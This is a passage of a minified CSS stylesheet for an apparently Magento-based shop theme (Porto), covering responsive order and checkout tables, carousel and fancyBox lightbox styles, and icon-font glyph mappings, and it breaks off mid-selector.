.table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-1em 0 .5em}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #e7e7e7;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:.25em .5em}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:.5em;content:attr(data-th) ': ';display:inline-block;color:#555;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #e7e7e7;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 .25em}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:1em}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:.5em}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:'porto-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item-photo{width:100%;padding:0;display:block}.products-list .product-item-details{display:block}.product-social-links .action.tocompare{display:none}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty{width:100%;margin-top:10px;margin-bottom:20px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:1rem;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{margin:1em -15px 15px;padding:1em 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #e7e7e7;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 6.5em 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:29.5px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:.5em;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #e7e7e7;padding-top:1.5em}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#777}.opc-wrapper .edit-address-link:active:before{color:#08c}.shipping-policy-block.field-tooltip{margin-bottom:1em;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-summary>.title{border-bottom:0;font-size:1rem;margin-bottom:1em;padding-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:1.25em}.table-downloadable-products .product-name{display:block;margin-bottom:.25em}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px #c1c1c1 solid;content:'';display:block;height:0;overflow:hidden;width:auto;margin:1.25em -.5em}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:1em}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:.5em}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table-wrapper.grouped{border:none}.table.grouped>thead>tr>th{display:table-cell;border-bottom:1px solid #e7e7e7}.table.grouped>tbody{border-bottom:1px solid #e7e7e7}.table.grouped>tbody>tr>td{border:0;display:table-cell;padding:11px .5em}.table.grouped>tbody>tr>td:last-child{border:0 !important}.table.grouped>tbody>tr>td.col.item,.table.grouped>tbody>tr>td.col.qty{padding:8px 0 !important;width:100%}.table.grouped>tbody:last-child{border:none}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:.25em}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:2em}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:1.25em}.multicheckout .actions-toolbar>.primary{margin-bottom:1.25em;margin-right:0}.customer-review .product-name{margin-bottom:.25em}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:.25em}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:1em}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{float:none;display:block;margin:.5em 0 0}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:.5em}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container:before,.order-details-items .item-options-container+.item-options-container:before{content:attr(data-th) ":";display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.testimonial .testimonial-with-quotes blockquote p{padding:0}.testimonial .testimonial-with-quotes blockquote:before,.testimonial .testimonial-with-quotes blockquote:after{display:none !important}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.slider-title .line,.section-title .line{display:none !important}.ajax-products{display:block}.ajax-products>.category-list{border-right:0;padding:0}.ajax-products>.category-list>ul>li{display:inline-block;margin-right:20px}.ajax-products>.category-detail{padding-top:0;min-height:70vh;padding:0}.account .column.main,.account .sidebar-additional{margin:0}.braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary{display:none}.product-addto-links .action{margin-left:0;margin-right:5px;border-radius:0}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field .field{width:100%;padding:0}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'porto-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #e7e7e7}.table>tbody+tbody{border-top:1px solid #e7e7e7}.ui-dialog.popup{width:420px}.paypal-fastlane-divider span{background-color:#fff}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#08c;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.page-products .columns{position:relative;z-index:1;padding-top:0}.multicheckout .actions-toolbar .secondary{float:none;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:.5em}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:1em 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:1.25em;padding-right:1.25em;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:1.25em;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:2em;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{max-width:278px;float:left;margin-bottom:0}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 20px}.review-toolbar .pages{padding:20px 0}.fieldset .review-legend.legend{margin-bottom:20px}.review-item{padding:20px 0}.review-title{margin:0 0 20px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;width:50%}.wishlist-index-index .products-grid .product-item-actions{margin:0}.products-grid .product-item{position:relative}.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span{padding:18px;display:block}.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1{display:block;position:absolute;top:-66px;z-index:9;width:100%;text-align:center;color:#555;background:rgba(255,255,255,.7);font-size:14px;text-decoration:none}.weltpixel-quickview-catalog-product-view .product-info-main,.weltpixel_quickview-catalog_product-view .product-info-main,.weltpixel-quickview-catalog-product-view .product.media,.weltpixel_quickview-catalog_product-view .product.media{width:48% !important;margin-bottom:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/MGO/default/de_DE/owl.carousel/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 0 50px rgba(0,0,0,.12);-moz-box-shadow:0 0 50px rgba(0,0,0,.12);box-shadow:0 0 50px rgba(0,0,0,.12)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../frontend/MGO/default/de_DE/fancybox/css/images/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../../frontend/MGO/default/de_DE/fancybox/css/images/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../frontend/MGO/default/de_DE/fancybox/css/images/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;opacity:.8;background:rgba(119,119,119,.5)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../frontend/MGO/default/de_DE/fancybox/css/images/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../../frontend/MGO/default/de_DE/fancybox/css/images/fancybox_loading@2x.gif');background-size:24px 24px}}.porto-icon-spin1:before{content:'\e800'}.porto-icon-cancel:before{content:'\e801'}.porto-icon-cancel-1:before{content:'\e802'}.porto-icon-spin2:before{content:'\e803'}.porto-icon-spin3:before{content:'\e804'}.porto-icon-spin4:before{content:'\e805'}.porto-icon-spin5:before{content:'\e806'}.porto-icon-spin6:before{content:'\e807'}.porto-icon-firefox:before{content:'\e808'}.porto-icon-chrome:before{content:'\e809'}.porto-icon-opera:before{content:'\e80a'}.porto-icon-ie:before{content:'\e80b'}.porto-icon-money:before{content:'\e80c'}.porto-icon-cart-thick:before{content:'\e80d'}.porto-icon-shipping:before{content:'\e80e'}.porto-icon-support:before{content:'\e80f'}.porto-icon-business-book:before{content:'\e810'}.porto-icon-percent-shape:before{content:'\e811'}.porto-icon-sale-label:before{content:'\e812'}.porto-icon-wishlist:before{content:'\e813'}.porto-icon-sale-discount:before{content:'\e814'}.porto-icon-phone-call:before{content:'\e815'}.porto-icon-help-circle:before{content:'\e816'}.porto-icon-shipping-truck:before{content:'\e817'}.porto-icon-map-location:before{content:'\e818'}.porto-icon-angle-left:before{content:'\e819'}.porto-icon-angle-right:before{content:'\e81a'}.porto-icon-angle-up:before{content:'\e81b'}.porto-icon-angle-down:before{content:'\e81c'}.porto-icon-down-1:before{content:'\e81d'}.porto-icon-left-1:before{content:'\e81e'}.porto-icon-right-1:before{content:'\e81f'}.porto-icon-up-1:before{content:'\e820'}.porto-icon-angle-double-left:before{content:'\e821'}.porto-icon-angle-double-right:before{content:'\e822'}.porto-icon-angle-double-up:before{content:'\e823'}.porto-icon-angle-double-down:before{content:'\e824'}.porto-icon-pulley:before{content:'\e825'}.porto-icon-check-circle-2:before{content:'\e826'}.porto-icon-skype-1:before{content:'\e827'}.porto-icon-wishlist-1:before{content:'\e828'}.porto-icon-cart-thick-1:before{content:'\e829'}.porto-icon-envelope:before{content:'\e82a'}.porto-icon-user-3:before{content:'\e82b'}.porto-icon-long-arrow-alt-1:before{content:'\e82c'}.porto-icon-search-5:before{content:'\e82d'}.porto-icon-mail-alt-1:before{content:'\e82e'}.porto-icon-fax:before{content:'\e82f'}.porto-icon-lock:before{content:'\e830'}.porto-icon-company:before{content:'\e831'}.porto-icon-city:before{content:'\e832'}.porto-icon-post:before{content:'\e833'}.porto-icon-country:before{content:'\e834'}.porto-icon-rotate:before{content:'\e835'}.porto-icon-mobile-1:before{content:'\e837'}.porto-icon-forward:before{content:'\e83d'}.porto-icon-cog:before{content:'\e83f'}.porto-icon-cog-alt:before{content:'\e840'}.porto-icon-wrench:before{content:'\e841'}.porto-icon-quote-left:before{content:'\e842'}.porto-icon-quote-right:before{content:'\e843'}.porto-icon-gift-1:before{content:'\e844'}.porto-icon-euro:before{content:'\e846'}.porto-icon-pound:before{content:'\e847'}.porto-icon-rupee:before{content:'\e848'}.porto-icon-yen:before{content:'\e849'}.porto-icon-rouble:before{content:'\e84a'}.porto-icon-try:before{content:'\e84b'}.porto-icon-won:before{content:'\e84c'}.porto-icon-bitcoin:before{content:'\e84d'}.porto-icon-ok-1:before{content:'\e84e'}.porto-icon-users:before{content:'\e85b'}.porto-icon-video:before{content:'\e85c'}.porto-icon-desktop:before{content:'\e85e'}.porto-icon-doc-inv:before{content:'\e85f'}.porto-icon-circle:before{content:'\e860'}.porto-icon-circle-thin:before{content:'\e862'}.porto-icon-paper-plane-1:before{content:'\e864'}.porto-icon-attention-alt:before{content:'\e865'}.porto-icon-compare-link:before{content:'\e867'}.porto-icon-cat-default:before{content:'\e868'}.porto-icon-tag-line:before{content:'\e870'}.porto-icon-bag:before{content:'\e871'}.porto-icon-search-1:before{content:'\e872'}.porto-icon-online-support:before{content:'\e877'}.porto-icon-shopping-bag:before{content:'\e878'}.porto-icon-us-dollar:before{content:'\e879'}.porto-icon-shipped:before{content:'\e87a'}.porto-icon-list:before{content:'\e87b'}.porto-icon-bag-2:before{content:'\e87f'}.porto-icon-grid:before{content:'\e880'}.porto-icon-bag-3:before{content:'\e881'}.porto-icon-direction:before{content:'\e882'}.porto-icon-home:before{content:'\e883'}.porto-icon-magnifier:before{content:'\e884'}.porto-icon-magnifier-add:before{content:'\e885'}.porto-icon-magnifier-remove:before{content:'\e886'}.porto-icon-phone-1:before{content:'\e887'}.porto-icon-clock-1:before{content:'\e888'}.porto-icon-heart-1:before{content:'\e889'}.porto-icon-earphones-alt:before{content:'\e88b'}.porto-icon-credit-card:before{content:'\e88c'}.porto-icon-action-undo:before{content:'\e88d'}.porto-icon-envolope:before{content:'\e88e'}.porto-icon-chart:before{content:'\e88f'}.porto-icon-long-arrow-right:before{content:'\e897'}.porto-icon-check-circle-1:before{content:'\e89c'}.porto-icon-long-arrow-alt:before{content:'\e89e'}.porto-icon-user-1:before{content:'\e8b9'}.porto-icon-shopping-cart:before{content:'\e8ba'}.porto-icon-phone-2:before{content:'\e8bb'}.porto-icon-percent-circle:before{content:'\e8bf'}.porto-icon-check-circle:before{content:'\e8c1'}.porto-icon-password-lock:before{content:'\e8c2'}.porto-icon-arrow-right-solid:before{content:'\e8c4'}.porto-icon-check-solid:before{content:'\e8c5'}.porto-icon-rotulo:before{content:'\e8c6'}.porto-icon-comida-organica:before{content:'\e8c7'}.porto-icon-estrela:before{content:'\e8c8'}.porto-icon-fazer-compras:before{content:'\e8c9'}.porto-icon-gluten:before{content:'\e8ca'}.porto-icon-arrow-forward-right:before{content:'\e8cc'}.porto-icon-category-home:before{content:'\e900'}.porto-icon-category-motors:before{content:'\e901'}.porto-icon-category-music:before{content:'\e902'}.porto-icon-category-gifts:before{content:'\e903'}.porto-icon-category-electronics:before{content:'\e904'}.porto-icon-category-fashion:before{content:'\e905'}.porto-icon-category-hot-deals:before{content:'\e906'}.porto-